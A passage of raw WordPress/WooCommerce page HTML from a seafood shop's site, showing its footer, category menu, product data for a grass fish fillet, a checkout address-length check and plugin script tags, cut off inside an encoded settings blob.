class="gjs-row"></div><div class="gjs-row"><div id="newsletter-form" class="gjs-cell"><input type="email" required name="esfpx_email" autocomplete="off" placeholder="Type your email address" id="esfpx_email_0fe74ada6116e" class="es-email" /><input type="submit" name="submit" value="Subscribe" required id="i9y1p" /></div></div><div class="gjs-row"><div class="gjs-cell"></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696bef2ecb43a"></span></div></div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-396d2da e-flex e-con-boxed e-con e-parent" data-id="396d2da" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bdafe7e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdafe7e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fb7230d e-flex e-con-boxed e-con e-parent" data-id="fb7230d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f616f64 e-con-full e-flex e-con e-child" data-id="f616f64" data-element_type="container">
				<div class="elementor-element elementor-element-2fa7829 elementor-widget elementor-widget-text-editor" data-id="2fa7829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2024 Song Fish. All rights reserved.						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c2298b9 e-con-full e-flex e-con e-child" data-id="c2298b9" data-element_type="container">
				<div class="elementor-element elementor-element-d250005 elementor-widget elementor-widget-text-editor" data-id="d250005" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="/privacy-policy/" style="color: black;">Terms of Service</a> | <a href="/privacy-policy/" style="color: black;">Privacy Policy</a>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            // Add instruction text below the input fields
            var instructionText = '<small class="char-limit" style="display: block; color: gray;">Only 50 characters allowed</small>';
            $('#billing_address_1, #billing_address_2, #shipping_address_1, #shipping_address_2').each(function() {
                $(this).after(instructionText);
            });

            // Limit billing fields to 50 characters
            $('#billing_address_1, #billing_address_2').attr('maxlength', 50);
            // Limit shipping fields to 50 characters
            $('#shipping_address_1, #shipping_address_2').attr('maxlength', 50);

            // Optionally display an error message if limit exceeded
            $('form.checkout').on('keyup', '#billing_address_1, #billing_address_2, #shipping_address_1, #shipping_address_2', function() {
                if ($(this).val().length > 50) {
                    $(this).nextAll('.error-message').remove();
                    $(this).after('<span class="error-message" style="color: red;">Maximum 50 characters allowed.</span>');
                } else {
                    $(this).nextAll('.error-message').remove();
                }
            });

            // Prevent form submission if any field exceeds 50 characters
            $('form.checkout').on('submit', function(e) {
                var valid = true;
                $('#billing_address_1, #billing_address_2, #shipping_address_1, #shipping_address_2').each(function() {
                    if ($(this).val().length > 50) {
                        valid = false;
                        $(this).nextAll('.error-message').remove();
                        $(this).after('<span class="error-message" style="color: red;">Maximum 50 characters allowed.</span>');
                    }
                });
                if (!valid) {
                    e.preventDefault();
                    alert('Please ensure all address fields are 50 characters or less.');
                }
            });
        });
    </script>
            <style>
            .footer-button {
                display: none !important;
            }
        </style>
            <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop">Product Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312 active"><a href="https://songfish.preskubbs.com/product-category/convenience-food/">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10314 active"><a href="https://songfish.preskubbs.com/product-category/fish/">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/">Store Locator</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/songfish.preskubbs.com\/product\/xian-frz-black-fish-fillet-250g\/#product","name":"Grass Fish Fillet 250g","url":"https:\/\/songfish.preskubbs.com\/product\/xian-frz-black-fish-fillet-250g\/","description":"Country of origin: Hong Kong \n\nPack size: 250g\n\nIngredients:\n\nFish Fillets, Salt, Sugar, Vegetable Oil, Water\n\n*May contain bones\n\nThe manufacturer also processes peanuts, soya products, milk and dairy products, other nuts and nut products","image":"https:\/\/songfish.preskubbs.com\/wp-content\/uploads\/2024\/01\/Grass-Fish-Fillet-F.jpg","sku":"4897127180021","offers":[{"@type":"Offer","price":"9.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.50","priceCurrency":"SGD","valueAddedTaxIncluded":"true"},"priceCurrency":"SGD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/songfish.preskubbs.com\/product\/xian-frz-black-fish-fillet-250g\/","seller":{"@type":"Organization","name":"The Seafood Marketplace By Songfish","url":"https:\/\/songfish.preskubbs.com"}}]}</script>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cbd3e6e8a2","remove_from_wishlist_nonce":"97bc30e53b","reload_wishlist_and_adding_elem_nonce":"dc2e6284ef","load_mobile_nonce":"e66e197ed7","delete_item_nonce":"ab67c7ffd4","save_title_nonce":"6ab2e7879e","save_privacy_nonce":"8b942753a7","load_fragments_nonce":"8d80d5f5bf"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/songfish.preskubbs.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/songfish.preskubbs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.18" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=11" id="sweetalert2-js"></script>
<script type="text/javascript" id="evo-otp-js-js-extra">
/* <![CDATA[ */
var evo_ajax_obj = {"ajax_url":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.js?ver=1.0" id="evo-otp-js-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-and-rewards-for-woocommerce-account-page-design.js?ver=2.3.0" id="wp-wps-account-page-design-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://songfish.preskubbs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "45f1076db9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://songfish.preskubbs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%2